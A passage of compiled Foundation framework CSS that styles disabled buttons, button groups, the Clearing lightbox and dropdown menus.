    button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary {
      background-color: #e7e7e7;
      border-color: #b9b9b9;
      color: #333333;
      box-shadow: none;
      cursor: default;
      opacity: 0.7; }
      button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
        background-color: #b9b9b9; }
      button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
        color: #333333; }
      button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus {
        background-color: #e7e7e7; }
    button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success {
      background-color: #43AC6A;
      border-color: #368a55;
      color: #FFFFFF;
      box-shadow: none;
      cursor: default;
      opacity: 0.7; }
      button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
        background-color: #368a55; }
      button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
        color: #FFFFFF; }
      button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus {
        background-color: #43AC6A; }
    button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert {
      background-color: #f04124;
      border-color: #cf2a0e;
      color: #FFFFFF;
      box-shadow: none;
      cursor: default;
      opacity: 0.7; }
      button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
        background-color: #cf2a0e; }
      button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
        color: #FFFFFF; }
      button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus {
        background-color: #f04124; }
    button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning {
      background-color: #f08a24;
      border-color: #cf6e0e;
      color: #FFFFFF;
      box-shadow: none;
      cursor: default;
      opacity: 0.7; }
      button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus {
        background-color: #cf6e0e; }
      button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus {
        color: #FFFFFF; }
      button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus {
        background-color: #f08a24; }
    button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info {
      background-color: #a0d3e8;
      border-color: #61b6d9;
      color: #333333;
      box-shadow: none;
      cursor: default;
      opacity: 0.7; }
      button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus {
        background-color: #61b6d9; }
      button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus {
        color: #FFFFFF; }
      button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus {
        background-color: #a0d3e8; }

button::-moz-focus-inner {
  border: 0;
  padding: 0; }

@media only screen and (min-width:40.0625em) {
  button, .button {
    display: inline-block; } }

.button-group {
  list-style: none;
  margin: 0;
  left: 0; }
  .button-group:before, .button-group:after {
    content: " ";
    display: table; }
  .button-group:after {
    clear: both; }
  .button-group.even-2 li {
    display: inline-block;
    margin: 0 -2px;
    width: 50%; }
    .button-group.even-2 li > button, .button-group.even-2 li .button {
      border-left: 1px solid;
      border-color: rgba(255, 255, 255, 0.5); }
    .button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button {
      border-left: 0; }
    .button-group.even-2 li button, .button-group.even-2 li .button {
      width: 100%; }
  .button-group.even-3 li {
    display: inline-block;
    margin: 0 -2px;
    width: 33.3333333333%; }
    .button-group.even-3 li > button, .button-group.even-3 li .button {
      border-left: 1px solid;
      border-color: rgba(255, 255, 255, 0.5); }
    .button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button {
      border-left: 0; }
    .button-group.even-3 li button, .button-group.even-3 li .button {
      width: 100%; }
  .button-group.even-4 li {
    display: inline-block;
    margin: 0 -2px;
    width: 25%; }
    .button-group.even-4 li > button, .button-group.even-4 li .button {
      border-left: 1px solid;
      border-color: rgba(255, 255, 255, 0.5); }
    .button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button {
      border-left: 0; }
    .button-group.even-4 li button, .button-group.even-4 li .button {
      width: 100%; }
  .button-group.even-5 li {
    display: inline-block;
    margin: 0 -2px;
    width: 20%; }
    .button-group.even-5 li > button, .button-group.even-5 li .button {
      border-left: 1px solid;
      border-color: rgba(255, 255, 255, 0.5); }
    .button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button {
      border-left: 0; }
    .button-group.even-5 li button, .button-group.even-5 li .button {
      width: 100%; }
  .button-group.even-6 li {
    display: inline-block;
    margin: 0 -2px;
    width: 16.6666666667%; }
    .button-group.even-6 li > button, .button-group.even-6 li .button {
      border-left: 1px solid;
      border-color: rgba(255, 255, 255, 0.5); }
    .button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button {
      border-left: 0; }
    .button-group.even-6 li button, .button-group.even-6 li .button {
      width: 100%; }
  .button-group.even-7 li {
    display: inline-block;
    margin: 0 -2px;
    width: 14.2857142857%; }
    .button-group.even-7 li > button, .button-group.even-7 li .button {
      border-left: 1px solid;
      border-color: rgba(255, 255, 255, 0.5); }
    .button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button {
      border-left: 0; }
    .button-group.even-7 li button, .button-group.even-7 li .button {
      width: 100%; }
  .button-group.even-8 li {
    display: inline-block;
    margin: 0 -2px;
    width: 12.5%; }
    .button-group.even-8 li > button, .button-group.even-8 li .button {
      border-left: 1px solid;
      border-color: rgba(255, 255, 255, 0.5); }
    .button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button {
      border-left: 0; }
    .button-group.even-8 li button, .button-group.even-8 li .button {
      width: 100%; }
  .button-group > li {
    display: inline-block;
    margin: 0 -2px; }
    .button-group > li > button, .button-group > li .button {
      border-left: 1px solid;
      border-color: rgba(255, 255, 255, 0.5); }
    .button-group > li:first-child button, .button-group > li:first-child .button {
      border-left: 0; }
  .button-group.stack > li {
    display: block;
    margin: 0;
    float: none; }
    .button-group.stack > li > button, .button-group.stack > li .button {
      border-left: 1px solid;
      border-color: rgba(255, 255, 255, 0.5); }
    .button-group.stack > li:first-child button, .button-group.stack > li:first-child .button {
      border-left: 0; }
    .button-group.stack > li > button, .button-group.stack > li .button {
      border-color: rgba(255, 255, 255, 0.5);
      border-left-width: 0;
      border-top: 1px solid;
      display: block;
      margin: 0; }
    .button-group.stack > li > button {
      width: 100%; }
    .button-group.stack > li:first-child button, .button-group.stack > li:first-child .button {
      border-top: 0; }
  .button-group.stack-for-small > li {
    display: inline-block;
    margin: 0 -2px; }
    .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button {
      border-left: 1px solid;
      border-color: rgba(255, 255, 255, 0.5); }
    .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button {
      border-left: 0; }
    @media only screen and (max-width: 40em) {
      .button-group.stack-for-small > li {
        display: block;
        margin: 0; }
        .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button {
          border-left: 1px solid;
          border-color: rgba(255, 255, 255, 0.5); }
        .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button {
          border-left: 0; }
        .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button {
          border-color: rgba(255, 255, 255, 0.5);
          border-left-width: 0;
          border-top: 1px solid;
          display: block;
          margin: 0; }
        .button-group.stack-for-small > li > button {
          width: 100%; }
        .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button {
          border-top: 0; } }
  .button-group.radius > * {
    display: inline-block;
    margin: 0 -2px; }
    .button-group.radius > * > button, .button-group.radius > * .button {
      border-left: 1px solid;
      border-color: rgba(255, 255, 255, 0.5); }
    .button-group.radius > *:first-child button, .button-group.radius > *:first-child .button {
      border-left: 0; }
    .button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button {
      border-radius: 0; }
    .button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button {
      -webkit-border-bottom-left-radius: 3px;
      -webkit-border-top-left-radius: 3px;
      border-bottom-left-radius: 3px;
      border-top-left-radius: 3px; }
    .button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button {
      -webkit-border-bottom-right-radius: 3px;
      -webkit-border-top-right-radius: 3px;
      border-bottom-right-radius: 3px;
      border-top-right-radius: 3px; }
  .button-group.radius.stack > * {
    display: block;
    margin: 0; }
    .button-group.radius.stack > * > button, .button-group.radius.stack > * .button {
      border-left: 1px solid;
      border-color: rgba(255, 255, 255, 0.5); }
    .button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button {
      border-left: 0; }
    .button-group.radius.stack > * > button, .button-group.radius.stack > * .button {
      border-color: rgba(255, 255, 255, 0.5);
      border-left-width: 0;
      border-top: 1px solid;
      display: block;
      margin: 0; }
    .button-group.radius.stack > * > button {
      width: 100%; }
    .button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button {
      border-top: 0; }
    .button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button {
      border-radius: 0; }
    .button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button {
      -webkit-top-left-radius: 3px;
      -webkit-top-right-radius: 3px;
      border-top-left-radius: 3px;
      border-top-right-radius: 3px; }
    .button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button {
      -webkit-bottom-left-radius: 3px;
      -webkit-bottom-right-radius: 3px;
      border-bottom-left-radius: 3px;
      border-bottom-right-radius: 3px; }
  @media only screen and (min-width:40.0625em) {
    .button-group.radius.stack-for-small > * {
      display: inline-block;
      margin: 0 -2px; }
      .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button {
        border-left: 1px solid;
        border-color: rgba(255, 255, 255, 0.5); }
      .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button {
        border-left: 0; }
      .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button {
        border-radius: 0; }
      .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button {
        -webkit-border-bottom-left-radius: 3px;
        -webkit-border-top-left-radius: 3px;
        border-bottom-left-radius: 3px;
        border-top-left-radius: 3px; }
      .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button {
        -webkit-border-bottom-right-radius: 3px;
        -webkit-border-top-right-radius: 3px;
        border-bottom-right-radius: 3px;
        border-top-right-radius: 3px; } }
  @media only screen and (max-width: 40em) {
    .button-group.radius.stack-for-small > * {
      display: block;
      margin: 0; }
      .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button {
        border-left: 1px solid;
        border-color: rgba(255, 255, 255, 0.5); }
      .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button {
        border-left: 0; }
      .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button {
        border-color: rgba(255, 255, 255, 0.5);
        border-left-width: 0;
        border-top: 1px solid;
        display: block;
        margin: 0; }
      .button-group.radius.stack-for-small > * > button {
        width: 100%; }
      .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button {
        border-top: 0; }
      .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button {
        border-radius: 0; }
      .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button {
        -webkit-top-left-radius: 3px;
        -webkit-top-right-radius: 3px;
        border-top-left-radius: 3px;
        border-top-right-radius: 3px; }
      .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button {
        -webkit-bottom-left-radius: 3px;
        -webkit-bottom-right-radius: 3px;
        border-bottom-left-radius: 3px;
        border-bottom-right-radius: 3px; } }
  .button-group.round > * {
    display: inline-block;
    margin: 0 -2px; }
    .button-group.round > * > button, .button-group.round > * .button {
      border-left: 1px solid;
      border-color: rgba(255, 255, 255, 0.5); }
    .button-group.round > *:first-child button, .button-group.round > *:first-child .button {
      border-left: 0; }
    .button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button {
      border-radius: 0; }
    .button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button {
      -webkit-border-bottom-left-radius: 1000px;
      -webkit-border-top-left-radius: 1000px;
      border-bottom-left-radius: 1000px;
      border-top-left-radius: 1000px; }
    .button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button {
      -webkit-border-bottom-right-radius: 1000px;
      -webkit-border-top-right-radius: 1000px;
      border-bottom-right-radius: 1000px;
      border-top-right-radius: 1000px; }
  .button-group.round.stack > * {
    display: block;
    margin: 0; }
    .button-group.round.stack > * > button, .button-group.round.stack > * .button {
      border-left: 1px solid;
      border-color: rgba(255, 255, 255, 0.5); }
    .button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button {
      border-left: 0; }
    .button-group.round.stack > * > button, .button-group.round.stack > * .button {
      border-color: rgba(255, 255, 255, 0.5);
      border-left-width: 0;
      border-top: 1px solid;
      display: block;
      margin: 0; }
    .button-group.round.stack > * > button {
      width: 100%; }
    .button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button {
      border-top: 0; }
    .button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button {
      border-radius: 0; }
    .button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button {
      -webkit-top-left-radius: 1rem;
      -webkit-top-right-radius: 1rem;
      border-top-left-radius: 1rem;
      border-top-right-radius: 1rem; }
    .button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button {
      -webkit-bottom-left-radius: 1rem;
      -webkit-bottom-right-radius: 1rem;
      border-bottom-left-radius: 1rem;
      border-bottom-right-radius: 1rem; }
  @media only screen and (min-width:40.0625em) {
    .button-group.round.stack-for-small > * {
      display: inline-block;
      margin: 0 -2px; }
      .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button {
        border-left: 1px solid;
        border-color: rgba(255, 255, 255, 0.5); }
      .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button {
        border-left: 0; }
      .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button {
        border-radius: 0; }
      .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button {
        -webkit-border-bottom-left-radius: 1000px;
        -webkit-border-top-left-radius: 1000px;
        border-bottom-left-radius: 1000px;
        border-top-left-radius: 1000px; }
      .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button {
        -webkit-border-bottom-right-radius: 1000px;
        -webkit-border-top-right-radius: 1000px;
        border-bottom-right-radius: 1000px;
        border-top-right-radius: 1000px; } }
  @media only screen and (max-width: 40em) {
    .button-group.round.stack-for-small > * {
      display: block;
      margin: 0; }
      .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button {
        border-left: 1px solid;
        border-color: rgba(255, 255, 255, 0.5); }
      .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button {
        border-left: 0; }
      .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button {
        border-color: rgba(255, 255, 255, 0.5);
        border-left-width: 0;
        border-top: 1px solid;
        display: block;
        margin: 0; }
      .button-group.round.stack-for-small > * > button {
        width: 100%; }
      .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button {
        border-top: 0; }
      .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button {
        border-radius: 0; }
      .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button {
        -webkit-top-left-radius: 1rem;
        -webkit-top-right-radius: 1rem;
        border-top-left-radius: 1rem;
        border-top-right-radius: 1rem; }
      .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button {
        -webkit-bottom-left-radius: 1rem;
        -webkit-bottom-right-radius: 1rem;
        border-bottom-left-radius: 1rem;
        border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after {
  content: " ";
  display: table; }
.button-bar:after {
  clear: both; }
.button-bar .button-group {
  float: left;
  margin-right: 0.625rem; }
  .button-bar .button-group div {
    overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0; }
  .clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after {
    content: " ";
    display: table; }
  .clearing-thumbs:after, [data-clearing]:after {
    clear: both; }
  .clearing-thumbs li, [data-clearing] li {
    float: left;
    margin-right: 10px; }
  .clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li {
    margin-right: 0; }

.clearing-blackout {
  background: #333333;
  height: 100%;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 998;
  left: 0; }
  .clearing-blackout .clearing-close {
    display: block; }

.clearing-container {
  height: 100%;
  margin: 0;
  overflow: hidden;
  position: relative;
  z-index: 998; }

.clearing-touch-label {
  color: #AAAAAA;
  font-size: .6em;
  left: 50%;
  position: absolute;
  top: 50%; }

.visible-img {
  height: 95%;
  position: relative; }
  .visible-img img {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -moz-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    -o-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
    max-height: 100%;
    max-width: 100%; }

.clearing-caption {
  background: #333333;
  bottom: 0;
  color: #CCCCCC;
  font-size: 0.875em;
  line-height: 1.3;
  margin-bottom: 0;
  padding: 10px 30px 20px;
  position: absolute;
  text-align: center;
  width: 100%;
  left: 0; }

.clearing-close {
  color: #CCCCCC;
  display: none;
  font-size: 30px;
  line-height: 1;
  padding-left: 20px;
  padding-top: 10px;
  z-index: 999; }
  .clearing-close:hover, .clearing-close:focus {
    color: #CCCCCC; }

.clearing-assembled .clearing-container {
  height: 100%; }
  .clearing-assembled .clearing-container .carousel > ul {
    display: none; }

.clearing-feature li {
  display: none; }
  .clearing-feature li.clearing-featured-img {
    display: block; }

@media only screen and (min-width:40.0625em) {
  .clearing-main-prev, .clearing-main-next {
    height: 100%;
    position: absolute;
    top: 0;
    width: 40px; }
    .clearing-main-prev > span, .clearing-main-next > span {
      border: solid 12px;
      display: block;
      height: 0;
      position: absolute;
      top: 50%;
      width: 0; }
      .clearing-main-prev > span:hover, .clearing-main-next > span:hover {
        opacity: .8; }
  .clearing-main-prev {
    left: 0; }
    .clearing-main-prev > span {
      left: 5px;
      border-color: transparent;
      border-right-color: #CCCCCC; }
  .clearing-main-next {
    right: 0; }
    .clearing-main-next > span {
      border-color: transparent;
      border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled {
    opacity: .3; }
  .clearing-assembled .clearing-container .carousel {
    background: rgba(51, 51, 51, 0.8);
    height: 120px;
    margin-top: 10px;
    text-align: center; }
    .clearing-assembled .clearing-container .carousel > ul {
      display: inline-block;
      z-index: 999;
      height: 100%;
      position: relative;
      float: none; }
      .clearing-assembled .clearing-container .carousel > ul li {
        clear: none;
        cursor: pointer;
        display: block;
        float: left;
        margin-right: 0;
        min-height: inherit;
        opacity: .4;
        overflow: hidden;
        padding: 0;
        position: relative;
        width: 120px; }
        .clearing-assembled .clearing-container .carousel > ul li.fix-height img {
          height: 100%;
          max-width: none; }
        .clearing-assembled .clearing-container .carousel > ul li a.th {
          border: none;
          box-shadow: none;
          display: block; }
        .clearing-assembled .clearing-container .carousel > ul li img {
          cursor: pointer !important;
          width: 100% !important; }
        .clearing-assembled .clearing-container .carousel > ul li.visible {
          opacity: 1; }
        .clearing-assembled .clearing-container .carousel > ul li:hover {
          opacity: .8; }
  .clearing-assembled .clearing-container .visible-img {
    background: #333333;
    height: 85%;
    overflow: hidden; }
  .clearing-close {
    padding-left: 0;
    padding-top: 0;
    position: absolute;
    top: 10px;
    right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown {
  display: none;
  left: -9999px;
  list-style: none;
  margin-left: 0;
  position: absolute;
  background: #FFFFFF;
  border: solid 1px #cccccc;
  font-size: 0.875rem;
  height: auto;
  max-height: none;
  width: 100%;
  z-index: 89;
  margin-top: 2px;
  max-width: 200px; }
  .f-dropdown.open {
    display: block; }
  .f-dropdown > *:first-child {
    margin-top: 0; }
  .f-dropdown > *:last-child {
    margin-bottom: 0; }
  .f-dropdown:before {
    border: inset 6px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent #FFFFFF transparent;
    border-bottom-style: solid;
    position: absolute;
    top: -12px;
    left: 10px;
    z-index: 89; }
  .f-dropdown:after {
    border: inset 7px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent #cccccc transparent;
    border-bottom-style: solid;
    position: absolute;
    top: -14px;
    left: 9px;
    z-index: 88; }
  .f-dropdown.right:before {
    left: auto;
    right: 10px; }
  .f-dropdown.right:after {
    left: auto;
    right: 9px; }
  .f-dropdown.drop-right {
    display: none;
    left: -9999px;
    list-style: none;
    margin-left: 0;
    position: absolute;
    background: #FFFFFF;
    border: solid 1px #cccccc;
    font-size: 0.875rem;
    height: auto;
    max-height: none;
    width: 100%;
    z-index: 89;
    margin-top: 0;
    margin-left: 2px;
    max-width: 200px; }
    .f-dropdown.drop-right.open {
      display: block; }
    .f-dropdown.drop-right > *:first-child {
      margin-top: 0; }
    .f-dropdown.drop-right > *:last-child {
      margin-bottom: 0; }
    .f-dropdown.drop-right:before {
      border: inset 6px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent #FFFFFF transparent transparent;
      border-right-style: solid;
      position: absolute;
      top: 10px;
      left: -12px;
      z-index: 89; }
    .f-dropdown.drop-right:after {
      border: inset 7px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent #cccccc transparent transparent;
      border-right-style: solid;
      position: absolute;
      top: 9px;
      left: -14px;
      z-index: 88; }
  .f-dropdown.drop-left {
    display: none;
    left: -9999px;
    list-style: none;
    margin-left: 0;
    position: absolute;
    background: #FFFFFF;
    border: solid 1px #cccccc;
    font-size: 0.875rem;
    height: auto;
    max-height: none;
    width: 100%;
    z-index: 89;
    margin-top: 0;
    margin-left: -2px;
    max-width: 200px; }
    .f-dropdown.drop-left.open {
      display: block; }
    .f-dropdown.drop-left > *:first-child {
      margin-top: 0; }
    .f-dropdown.drop-left > *:last-child {
      margin-bottom: 0; }
    .f-dropdown.drop-left:before {
      border: inset 6px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent transparent transparent #FFFFFF;
      border-left-style: solid;
      position: absolute;
      top: 10px;
      right: -12px;
      left: auto;
      z-index: 89; }
    .f-dropdown.drop-left:after {
      border: inset 7px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent transparent transparent #cccccc;
      border-left-style: solid;
      position: absolute;
      top: 9px;
      right: -14px;
      left: auto;
      z-index: 88; }
  .f-dropdown.drop-top {
    display: none;
    left: -9999px;
    list-style: none;
    margin-left: 0;
    position: absolute;
    background: #FFFFFF;
    border: solid 1px #cccccc;
    font-size: 0.875rem;
    height: auto;
    max-height: none;
    width: 100%;
    z-index: 89;
    margin-left: 0;
    margin-top: -2px;
    max-width: 200px; }
    .f-dropdown.drop-top.open {
      display: block; }
    .f-dropdown.drop-top > *:first-child {
      margin-top: 0; }
    .f-dropdown.drop-top > *:last-child {
      margin-bottom: 0; }
    .f-dropdown.drop-top:before {
      border: inset 6px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: #FFFFFF transparent transparent transparent;
      border-top-style: solid;
      bottom: -12px;
      position: absolute;
      top: auto;
      left: 10px;
      right: auto;
      z-index: 89; }
    .f-dropdown.drop-top:after {
      border: inset 7px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: #cccccc transparent transparent transparent;
      border-top-style: solid;
      bottom: -14px;
      position: absolute;
      top: auto;
      left: 9px;
      right: auto;
      z-index: 88; }
  .f-dropdown li {
    cursor: pointer;
    font-size: 0.875rem;
    line-height: 1.125rem;
    margin: 0; }
    .f-dropdown li:hover, .f-dropdown li:focus {
      background: #EEEEEE; }
    .f-dropdown li.radius {
      border-radius: 3px; }
    .f-dropdown li a {
      display: block;
      padding: 0.5rem;
      color: #555555; }
  .f-dropdown.content {
    display: none;
    left: -9999px;
    list-style: none;
    margin-left: 0;
    position: absolute;
    background: #FFFFFF;
    border: solid 1px #cccccc;
    font-size: 0.875rem;
    height: auto;
    max-height: none;
    padding: 1.25rem;
    width: 100%;
    z-index: 89;
    max-width: 200px; }
    .f-dropdown.content.open {
      display: block; }
    .f-dropdown.content > *:first-child {
      margin-top: 0; }
    .f-dropdown.content > *:last-child {
      margin-bottom: 0; }
  .f-dropdown.tiny {
    max-width: 200px; }
  .f-dropdown.small {
    max-width: 300px; }
  .f-dropdown.medium {
    max-width: 500px; }
  .f-dropdown.large {
    max-width: 800px; }
  .f-dropdown.mega {
    width: 100% !important;
    max-width: 100% !important; }
    .f-dropdown.mega.open {
      left: 0 !important; }

.dropdown.button, button.dropdown {
  position: relative;
  padding-right: 3.5625rem; }
  .dropdown.button::after, button.dropdown::after {
    border-color: #FFFFFF transparent transparent transparent;
    border-style: solid;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    top: 50%;
    width: 0; }
  .dropdown.button::after, button.dropdown::after {
    border-width: 0.375rem;
    right: 1.40625rem;
    margin-top: -0.15625rem; }
  .dropdown.button::after, button.dropdown::after {
    border-color: #FFFFFF transparent transparent transparent; }
  .dropdown.button.tiny, button.dropdown.tiny {
    padding-right: 2.625rem; }
    .dropdown.button.tiny:after, button.dropdown.tiny:after {
      border-width: 0.375rem;
      right: 1.125rem;
      margin-top: -0.125rem; }
    .dropdown.button.tiny::after, button.dropdown.tiny::after {
      border-color: #FFFFFF transparent transparent transparent; }
  .dropdown.button.small, button.dropdown.small {
    padding-right: 3.0625rem; }
    .dropdown.button.small::after, button.dropdown.small::after {
      border-width: 0.4375rem;
      right: 1.3125rem;
      margin-top: -0.15625rem; }
    .dropdown.button.small::after, button.dropdown.small::after {
      border-color: #FFFFFF transparent transparent transparent; }
  .dropdown.button.large, button.dropdown.large {
    padding-right: 3.625rem; }
    .dropdown.button.large::after, button.dropdown.large::after {
      border-width: 0.3125rem;
      right: 1.71875rem;
      margin-top: -0.15625rem; }
